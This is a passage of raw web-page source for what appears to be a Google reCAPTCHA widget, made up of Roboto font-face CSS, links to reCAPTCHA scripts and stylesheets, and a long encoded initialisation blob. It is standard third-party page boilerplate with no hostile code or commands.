  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FksGxep1IZ8hRWlB5xg06g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FksGxep1IZ8hRWlB5xg06g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FksGxep1IZ8hRWlB5xg06g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrlAw50XLCnDvn8+TsKTwoEvwrbDkiDCmgzDqRTCtsOvwpfCnsO0Zw85VsOdw7DDoMOYw7vCu8OkCljCjlnDosOhZsKNw6J/wqHCk8OxwpBAw6BqeS0Hw47CqMOOA8OEw4NYwoLDsXnClxvCssOmw7HDrcO9QcKCwrIXwrbCq8Owwq1EwoHDqBXDsgjDolQswrTCjlfCiCZiasKtXsO1w715w43DlsOdTsKiBlNjasOvw6/DnMO/w57DiMKlw47Ci8OIK8KYRQDCjlDDhcOLwrLCp8O1w57CoMKXA8O1w6k3Xm1vNVDDksO5KcOAwoFYw6YKw5jDtsKOw6cuwo7DmcKVdMOUw4Bhw6ctC8OwbzTCu3/[base64]/wo7Dp8OkKMK1w6vCosKZw6pGQnFZwpzCjybCiMKiwrLCr8KZJsOOwqXClRtqw5DCk3gAwpfCrE4xwqEOwoPDhnEUwrEnw43ChMOpZTHDkEDCnSHCpAMEw7LDn0nDvhTDjn3Cp8K9w7vCs0YbU8O/wo/DijBiwrbDiDnCpD3Du8KFdMKbb1TCpsOTw6XDjnDDqxMdwp5ZwrbDkcK1FsKPVMO9a8OPwpNkw69lwqQTwrY+w7vDqUvDmcKowpDDtsKtw5LDj8Ouw51EHjXDqFthw64OEsOIwqxtasORfDNlwqkLwpJ/[base64]/EGnChQxcw6rDs8OoUMKHwrpCPMO5wrQAdsOrw5Q8NsKZJsO9Tg5VwqDDmj/Dl8OMJsKFwqTCocOnwrVTw6/CnkTCosOWw63CtlbDosKYwrw5w6TDjQ5gw5RINkzDi8KuwovCmQE5V8OBaMKIAhZKER3DucKUw67DkMKswop+wqfDoMO5TRUdwqTCmUrCu8KbwrI9F8K6wqbDmMK9BzzCuMKaQXrCqjokworDuQZfw6llwpoAw7kOw6/Dh8OtN8K9w7NidB8eA8Ozw41XwrkmTQ11NjTDoHnChEEtw4vDqj1qTG0mw68Qw77DrcOIAMK8w7fCn8KWK8O1B8OUwpNGw6zDmBxUwrB0wpxSOsOTw6bCpcOjTXXChMOkwoYOM8OdwpXCoMKnJcOlw7FdZTrDp1Ylw5fCgWvDr8ObDsOyBShPw5fDlQgVwpVNcMO/GH3DocK6w5UPwo3Ct8KidcO8w60SO8KcKcORw7oQw58Dw5rCrMOmwr8Aw6vCssKPwpLDg8KcO8OZw6sJR0JNUcK+T3rCpHnDpzHDjcK2RlMhwrxuw4kUwrfCqQ9Ywq/CmMKnwrM/MsO6wrHDjD4LwpRfDGvCn34Sw5JVDzBlWQzDqRgYCQBYwpR6w69ZwqLCr8O5w4TCpTrDog8ow6TDsj4VZRDCoMKLbjYGwqpYHSfDocKkwoDCuDjDjsKAwq0hw6HDssO2T8KQw78BwpDCq8OSBsKlKsOfw4XCtz/[base64]/Ck8OwwqDDpsOaK2RWwoLCh3HDtjEsw6ASw7l/w6/[base64]/Crh/DkcKjw5fDvsKYXsOWFsK1w4Yxwog+NVZSacOqTsOAw5E1UkxuEk85NcK7JSomaQTChMKLwocYw40fEwfDisO8VsOhD8KPw6rDo8K9KApRwrfCvTN0w45HAcKkDcOzwq/CpCDCqcKsM8O5wrZYVSnDhcOqw55kw6cEw6jCusO/bcOsMzNrZMO+w6LCmMOnw7VAdMOPwr3Ct8KmRF5BZMKww7tEwq0jccO8w4cCw5cResOLw5pfwp5hCsOcwroNw4HDvgDDnFrCpMKHw6EbwqbDvx7Dk3JaFMKsw61AwqXCtMKuw5zCoT7Di8OUw5smTC3ClsOvw4LCrWvDuMO7wqvDiT/[base64]/DosOgwqASX3M8Y8Kew5zDgl5Dw6XCmcK+aWrDgsO3P8KJw7cJwpbCvjoKSjkKdUTCm2RQFMO3wpUFwrVTwqBWw7fCusOvw5YrZhcyRMKFw6lMf8KPeMOACTrDgG4uw6jCsVXDrsKeTUzDn8Olwo/Cq1Q3wpvCicKbcsOnwqLDuW5YKxfCjcKYw6TCp8KXIyhOORM0b8O2wovCocK+w6fCuFTDpQ7Dg8Kbw57CpGtpQMK6ZsO4b2JKVMO6w7kvwp0bf1rDv8OObWJUM8KawrHCnwU8w6xrEl02RUDCuTzCjsK8w63DrsOWBy/[base64]/Cp8OIKMKpwpXDlWpcw6xew5g/M8KnK8ODwrs/UcKVwqFnwpQEGMOLw5Y7OhnDuMO4wqoOw54XacK+IMO2wrXCosOWXzFESDrDsyDCizPDtMKXS8OhwozCn8OVBRArDR/DlSoxDSUlLcODw4wUwrNkUmUOZcOXwr8yccOFwr1PY8Ofw5g4w5fCjXvCnxwUM8KuwpbCp8Kcw4zCusOHw6TDjsOHw5jCjcK4wpVDw4xvU8OGN8KewpNewr3CtV5kFwtKCcO2OWVuQsKDKnzDtDh8Tw8swofChsO/w77Cs8KtUcOpZ8KZJlVqw7BQwrbCqVMUYcKpT33CmHHCnsKGOnXCg8KkMMOSOCNiLcOyAcKBEEDDtBd7wr0twoQPb8OCw6/DgsKtwqjClsKSw6JYwqU5w7zCoVvDi8OgwqHCjQTCtsOywrwgQMKBDBrCpMOIE8KRacKVwqrCpBLCl8K9ccKnFkclw43DqMKYw5I+XsKRw4HDpAPDl8KONcKYw5tzwqzCucOdwqTDhAIdw4R4w5HDucO7MsKZw7zCpMO/QcOeLj9Cw6dcwpoDwr7DlWbCtMO8LRYvw6nDnMKXRCEPw5XCr8Omw5B4wrjDg8Ofw4rDoHZ8bWfCnw8owpnDqcOgExbCv8OJR8KdOsOjwpLDqQ5yw7LCuXIuNWfDnsOoUU5Qch1/wqFGwplaAMKXaMKSZicaNSrDqcKEWhkrwqkhwrNqDsOhDEIuwr3DqTtQw4nCkFB4w6jChsKjZFBcfE82OgE9wqDDpsOkwqRkwr3Dkm7Dr8KdJcKXBHjDvcKlVsK0wrbCiAPCr8O+UcKUb2TCqxjDk8OuKADCmz/[base64]/DjU4dF8KDJsKhw4d5w61hMcOMDmLDhHMaWcOGwolVwqkOH3ZEwocBd0zCrzfCh8K8w7BlKcKPKGnDpMOcw43CkiPCkcObw4fCu8ObHMO/[base64]/Di8OKw5TDm1jChi1JB8KDf150OFTCuSQIwqbCgRfDsMOWAxd6wo4ZIBxYwpvCnMK1O1rCgGMXe8OXEMKYCsKSSMO9wrR3wqfDsAYQPEnDhXvDuGDCq2RKUcK5w5FdP8OOP1sTw4jDjMKTAnZsXMOyIMKhwqzCpiLCiwE3J3xlwq3CrXfDo3LDr1tbKUZGw4bCu2/Di8KHw4g3w7lfQ1d/[base64]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[base64]/[base64]/[base64]/DiBHDr8Krwqt1BRdaw4PDpgoOwrhjBQXDisKWw7XCkncSw4ZrwofDvyzCtztww7rDnh7Dm8K+w5I7UsKswo3Du3jCgkPDs8K5wpYGemk9w6MowocSKMOlJsOxwpjDsBvDi0vDgMKeVgoybMKJwozCr8O/[base64]/w71mw4lbw4Q1w7HCmn9Aw5s8w4xSw7AaScKLWsK3bMKww6o1PMKcwp9gDMOtw7dJw5BPwoodwqfDgMOeA8K9wrPCpBQXwoBCw5waTANCw73Cm8KUwrLDp13CocO6IMK+w6kAK8OTwpRWR27CpsOqwp/CgjzCtcKHFsKgw4/DuGDCucK1wrg/[base64]/CkVPDtQfDlTBgXcOeK3V3M8Kzw5rCocK+bW3CjjnDvi/[base64]/CrcOsMwIORsKXLA7Dm0TDu8OqCj3CsQ01E8K/woHCmcK0WMOnw63ClltiwpNuwotpM2HCpsO+LMK3wptQJFRKDixDLsKpWyB5SHzDp2JPQQp/wpDDrifDiMKdwo/[base64]/[base64]/Ct2XDisKRDcONKmTDj3/DncOKw63DtCtWTsKLwrRtOS1UcxXCmFYTTcKlw4pawpcrW27CvT/CjGA4w4puw53DgcKQwoTDi8KkfRJFwo9EY8KSfw40MgnCk0F4bg1IwrIYT3xidWZFZWRoBRQXw645PVvCqsK/[base64]/CpcKXJChTQsOzw5bCrlnCsMOgwpzDgmFNDljCj8O+w4jCksO/woPCvixIwpDDtcOqwqxOwqcFw6sjIHwaw67DtcKIHiDCu8OzWz3CkWHDj8OuCkVuwokPw4pPw487w4bDmx0Sw6UHKsKuw7U1wr/DpxxzQ8O0woHDpsOiAsKxdQ5HZnIaeR/CkMOnYsOkGMOtw59+QcOGPMOYWcKuKMKLwrbCnwzDpBpwGivCqMKbShXDhcOsw7vCv8OVQwjDk8O3cTZxVkrCvjNswoDCiMKDWsOyYcOaw6LDiQHCtmBHw4XDvMK1Ji/CvGU9fBjCvxkoDmAUcmbCmzUPwp5Uw5oedQEDwohONcOvYcKON8KJwqjDtMKRwonCnEzComthw5lZw58dCgPDhw7CvRFyC8OKw79xaGHCkcKOYcKIOMKne8KcLsKjw7/[base64]/wqBvXm1MVBBtTXwFw4csw6k3wqkYwo/[base64]/CtH5wwrk4wrxVw5vDqA/[base64]/asOFwr3Ci8KiH8OjHsOMwpnChMO6EnPCrhPDnGfCtsKRw69cB0VIEsOpwr4WC8Kcwq/ChMOJYynCpcOjU8OVwqzCj8KZU8KoJDcBfg3CicOsWsKFTmpsw7nCpA8YOMOFNgpDwpvDm8OaZlXCm8O3w74yOcKPRsOwwpdBw5o8esOkw6kOK1BCZ15pTH3CpcKWIMK6MWXDhMKkD8KrZnxewprCjMOdGsKBVEnCr8OYw509CcOmw5VEw4I/cx9yKcOODUHCryjCoMOBH8OXEC/Du8OUwqNnwpwdworDsMOmwpPCuW0Kw6EHwoUCbMKHKMOHEjQrKcKAw7/CnwBTaGXCo8OMcDZnBMKYCAcdwr4FdWTDsMOUNMKFSHrDqkjCqw04DcOMw4AAdVAhA3DDhMOkA1HCmcO5woJ/GsO5worDqsOdUsOvRMKRworCscKUwrHDggpKw7PCi8KXYsKcQsKkWcKEO0nCu0DDgMOvHcOpMiA/[base64]/dcK6DsOgPTpqe8Oyw4zDisK/[base64]/Dj8OqLMK0wrIBccKoXj7DkcKow6PDiyMBw7/DsMOQVknDqybCocKBw5Y3w4IMMsOSw4l0csOjJxrCtcK4XjvDqnfDiSkZa8OZaFnCkGHCjw3DlnbCp0jDkHwjHcOQVMOewoHCncKywpDDghjDn3bCrFHCvcKew4QCNEnDqzjCiizCpsKQA8O1w6t+wp0iXMKTa1J/w55AQ1RIwojCvcO0HsKUNwLDvlvCosONwq7DjCdBwpjCrGfDvkcPMFvDkk8MIhzCssOGE8OCwpUcw4NAwqMZdm56LDPDksOMw63Dqj9Ew7LCtmLDkinDncO/w4A0bTJyGsKPwpjCgsOQX8K3w6AKwrtVw4xPBMOzwr06w5NHwoNbQMKWDyVNA8K2woA3w77Dq8KYwqg9w4DDhQ7DrznCl8OhATtLEsO6c8KSNk5Ww5h/wo9Nw75twqh/wqjCpXfDncOFIsONw6BEw5DDocKRa8K3wrrCjTN9Si3DlDHChMKAJsKvDcOTZhJIw4E5w5fDjEAuworDkkBJZsOVbFTCt8OCecOAVCdSOMOWwoQIw7sGwqDDgj7DmF5/w5Y/[base64]/CjQvDmHPCnMO5O0/[base64]/DhlHCviFTSBvCusOnw73CkMKxGcOHwrzDvFnDocOec8KYSEtlw5rCicOvPFA2N8KcRBULwrQnw7pdwpsNT8OfE03Cn8Kaw7INbcO7aTJdw58PwrHCmjdXVcO/C3DCj8KCGVvCg8KSNz9XwqNkw5MbWsK7wqbDu8OiecODLiIBw7DDtcOnw581LcKiwpYpw7/DrgB3AcOEKjfCk8OfVU7ClEvCllbCvMOqwoDCp8KzUQPCjcO3ejEDw44qAjtyw7kxSmvDnyfDoiE3CMOXXMKAwrPDtG3DjMO4w43DoFnDqUrDklbCjcK3w5FLwrgYBF0aI8KJwpHCvivCvMOaw5/CqDgMFWB1cBDDlmVXw57DlApuwoZqJ0LCv8K2w6TDgMOZc2PDt1bCusKjKMOeBX80woTDoMO/woLCkk1tGsOsK8KDwp3DnnbDuWbDq23DmGHDijAlFsK/awEmZwk1wpxYUMO6w5INEsKLbBNlVG/DiwXCj8KkAgnCqxEYPsKwI1bDq8OYdVHDq8OQR8O8KxsFw5TDoMOnJAzCu8OoaGLDrV4cw5kPw7lrw4U0woshwrMBeH7Dn1/DvMOXBzpLHBLCi8Klw6oANF7Dr8O+awTCv2nDmMKVK8KnCMKCPcOtwrNgwqTDu0DCrBzDpRkhw6zClsK7URtzw51pfMO0S8OUwqJRNMOEAmsWamxFwo8OFQ7CjS3Do8OjdFTDgMKhwp/DhsKcFDAGwrrCvMOJw5TCkwbCrlgVaDIwfMKQD8Kkc8O9fsKjw4Y+wqPCk8KsP8KWYB/[base64]/w6ZUeFHCuA3DrSHDlsOAw7PCgFIiSMKgwqTDmVRePB/[base64]/CpMO5AGdNw4/CtSzDrW7DmhFsIydzw63Dmm8XBVnDuWbDo8OFdjBcw6haEA8yS8KFRcORJlnCo13Dh8O1w6wEwoFbd0ZJw6U+wrzDpg3CqmolE8OVFyE+wpl9e8KHMcOFw6LCti8SwpNkw6/CvmXCs0bDqcOkEnnDmCDCrHlVw5koXyTDqcKRwpRyJsOgw5XDr1vClnrCgxlAfcOWQ8Ojb8OqICEuWWBPwqcJwq/[base64]/Cm8K/w4AEwpPCsVbDq8K1wqXDvsO4wo7Dh8OiEMKKd8OUR2Z3wrkiw4EpA0HDkQ/Cjj7DpcK6w79baMKtZ142w5ICAcOZQysAw7DDmsKiw6/CjcOPwoAvfcK6wo/DlwTDpsOpcsOSISnCncOeXwDCicKzwrxCw4nCmsOLwoc+NT/Cs8KJTz8TwoTCkgIdw4vDkhhASHAhw4ANwrNOSsO8Ll/[base64]/DgDzCiDXClih2Z8OhwqfChMOZwqrCmQ87wr3DncOCaHrCpcOGw6vDscOCbBYAwoDCtigAe3EHw4fDp8O+wojCrkxqEnTCjz3DisKdHcKpR2Rjw4/DhcKiLsK2wqt4w5NFwq/Dkm7CrHxANxDDhsOdYMKqw45tw7fDlWPDjEEEw4/Co2bCqcOXJAMNGQ9nTUbDlXRNwrDDj2PDpMOCw6zDpj3DlMOjaMKmwqLCmsOHGMO6MBvDlyo3XMOrRR/DosO4SMOfTcKuwoXDn8KOwqgywonCqnbCmCkpJXtdalfDjEfDu8OtWMORwr3Cm8KwwqTCgsOZwph7X0MVIQF1SH9dXsObwpTCjAjDg1QdwoBlw5TDn8K+w70cwqPDoMKkXzU2w7wnbsKJeQLDtsO6BsKybw5Cw67DgCnDk8K/[base64]/CoAQWw7gLNMKlwrV8bsOyOV10W19vcMKRwqDCkCUFe8KRwqYhGcOIO8Kcw5PDriAaw7nCiMKxwrU1w507U8OjwoLCvSnDnsOKwo/DhMKNAcKMSnTDnk/CgxXDs8KpwqfDtsOhw6dAwp4ww5HDmRPDp8OKw7fDmEvDjMKheFgSwolIw59NR8OqwqMVLMKHw6zDsCHDjmXDrzolw4FIwp3DvxjDt8KqaMOww7bCuMOVwrYrJkfCkQ5Hw5xRw4pZw5lhw6xHesKaRjnCucKWw6XCgsK+DEhIwr1OHS0Fw5DDrF/DgX4tHcKOL3jDpXLDqMKTwpHDuVc1w6XCicKyw5wgS8K+wqfDpjLDjEPDgRk1w7DDsmvDv2IKAsOWG8K7wozDnnrDqxDDuMKswq0NwoRXO8OYw50hw7UkfcKPwqYXFsOBVVtrIMO7BsK6WCFFw4FMw6TDvsKxwrp+wpzCnBnDk1pSXxrCpT/[base64]/DucKGwooGwrzDiX0Lw43CkMKNeGcswrtRw4U7wqY2wpEnBcOvw7NYAEwqG0zCgVMbHQULwpHCkWRBCEXCnQ3DpMK4CsOFT1HCjW5aHMKSwp7CqRoRw7PCqg/CscORU8K4AnEiXsKtw6oVw6YrXMO4QsOKNijDqcOGZ1gzwoLCv0xTGsO0w53CqcO1w4zDgMKEw7NPw54ewrJ/w5Zrw5DClmR0wrBTOh/[base64]/Dj8OoDsKAwpFtTsKAO8KqRcK4w4RACwVFK0HCt8Khw6YtwqDCkcKJwpkWwqVmwphoHMKqw70xW8K5w60oB3fDgAJONz7ChFjCjw8Hw7HCjSPDrcKVw5rDgwYeVsKPZ20OQ8OdWMOqwo/CksOdw5AOw5bCtMOpTRPDplVLwq7DolxfYcKSwrNWw7nCtwzCpXhEan0Tw6PDh8OMw7swwqNgw7XDqsKvMgTDh8KQwpwlwr0HFsOvbS/CkMOfwoHCr8OzwoLDkmAQw5nDogYiwpAaWzrCi8OoNjJkdjx8EcOeTMOwPFN4NcKew5zDv2Rawq0gEm/[base64]/DjcK3CcOzwo3DiMKcaMOhV8KKw50fI2Ugw5HCkFPDq8Kiw5jCv2rCo3TDpTxCw7PCl8KuwpdHVMKewrTDrg/DgcKKADjDt8KMwpg+UiNHDMKvJBJdw5hWacORwo/[base64]/